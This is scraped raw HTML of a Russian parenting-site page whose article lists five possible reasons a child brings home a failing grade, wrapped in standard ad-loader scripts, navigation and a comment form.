\")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-16608">Двойка в дневнике: 5 возможных причин плохой оценки, которые стоит понять, прежде чем ругать ребенка</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">21 января 2020</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/iarriba" title="Записи Эмилия" rel="author">Эмилия</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/roditelyam" rel="category tag">Родителям</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg" title="" ><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-768x513.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-300x200.jpg" /><noscript><img width="300" height="200" src="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-300x200.jpg" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-768x513.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2020/01/imagetools0-9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p>Зачастую все, что рассказывают про школу дети, является вершиной айсберга. Поэтому если ваш ребенок принес двойку, то не спешите сразу же его ругать. Сначала узнайте истинные причины его неуспеваемости.</p><h2>Непонимание материала</h2><p>У большинства детей возникают проблемы с материалом точных наук. Такие предметы, как физика или химия, вводятся в 7-8 классах, но без достаточного разжевывания даются нелегко для освоения даже взрослому.</p><p>Несмотря на то, что к такому возрасту у большинства уже развиты навыки говорения и пересказа, заучить материал дословно невозможно и бесполезно. Вероятно, родителю стоит пригласить репетитора, который способен подробно объяснить сложные темы и главное – дать понимание, о чем, собственно, идет речь.</p><p>Однако если родители сами знакомы с материалом и имеют в этой сфере фундаментальные знания, стоит попытаться взять это дело в свои руки.</p><h2>Нет желания учиться</h2><p>Такой период был у каждого ученика. Не исключено, что на желание учиться повлиял предыдущий пункт, который крепко устоялся на протяжении длительного времени. Также одной из наиболее частых причин бывают дела сердечные и связь с дурной компанией.</p><p>В первую очередь необходимо установить контакт с ребенком и выяснить, в чем причина на самом деле. В такой деликатный момент родитель обязан исполнить свои наиглавнейшие функции: понимания и направления. Важно донести до юного ума, какую роль в его жизни играет учеба на данный момент и как прямо пропорционально может сыграть в будущем. Будет великим достижением отыскать тот ключик, который откликнется в сознании ребенка и вернет ему стремление к учебе и получению знаний.</p><h2>Очень сложная программа</h2><p>Не все рождаются с семи пядями во лбу. Не менее важно смотреть на возможности ребенка и уметь трезво их оценить. Не нужно воспринимать его как взрослого человека и ожидать готовности к любым превратностям судьбы. Одним из таких является перевод между обычными школами в разных городах, где уровень преподавания или даже в какой-то мере школьная программа могут отличаться.</p><p>Но наиболее серьезной ситуацией может стать перевод со школы в лицей. Подход к образованию в этих двух учебных учреждениях совершенно разный. Неподготовленный ученик может с легкостью не успевать изучать материал или понимать его не до конца.</p><p>Добьет его положение сравнение с одноклассниками, которые обучаются там не один день и уже способны охватывать предоставляемый объем знаний должным образом. Нужно дать время ребенку освоиться с новым этапом и не бросать его в этой ситуации.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <h2>Рассеянность или неуверенность в себе</h2><p>Ребенок сам по себе может вырасти стеснительным и робким, тогда его поведение должно было стать заметным еще до проблем со школьными оценками. Однако существуют ситуации противоположные. Школьник уверен в себе, крепко стоит на ногах, но до первого выхода перед публикой. Тогда его побеждают внутренние демоны: страх выступать, быть подвергнутым всеобщей критике, когда вокруг все перешептываются и подсмеиваются. С мыслями нелегко совладать, особенно в таком нервозном деле.</p><p>Волнения настолько могут быть сильными, что вмиг сотрутся все воспоминания о выученном материале, а что еще хуже – может потерять голос от нервов. Такое состояние называется психогенной афонией. Можно попытаться помочь ребенку дома, чтобы он пересказывал материал членам семьи или перед зеркалом, но это довольно длительная практика, которая не дает гарантий. Лучшей помощью станет поход к психологу, который на внутреннем уровне поможет узнать и справиться с причиной.</p><h2>Предвзятое отношение учителя</h2><p>В современных реалиях подобное обстоятельство случается чуть ли ни в каждой школе. Если у ребенка возникли личные проблемы с преподавателем, то, вероятно, неудовлетворительные оценки могут быть выставлены не в первый раз. Важно узнать все нюансы сложившейся ситуации, дать совет ребенку в выходе из данной ситуации либо вмешаться самому.</p><p>Каждый человек был маленьким, но порой взрослые об этом забывают. Важно не оставаться в стороне. И никогда не поздно предпринять совместные меры в борьбе против неудовлетворительных оценок.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/iarriba" rel="nofollow">Эмилия</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="16608" data-total="8" data-rating="26" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:65%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(8 голосов, среднее: 3.3 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Двойка в дневнике: 5 возможных причин плохой оценки, которые стоит понять, прежде чем ругать ребенка"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='16608' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/roditelyam/pochemu-rebenok-plokho-uchitsya-i-poluchaet-dvoyki.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="16608" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/roditelyam/kogda-rebenka-nuzhno-pokazat-logopedu.html" rel="prev">7 признаков того, что нужно скорее показать ребенка логопеду</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/psihologiya/veschi-kotorye-umeli-sovetskie-deti-v-otlichie-ot-sovremennykh.html" rel="next">Вам и не снилось: 11 вещей, которые умели советские дети и забыли современные</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 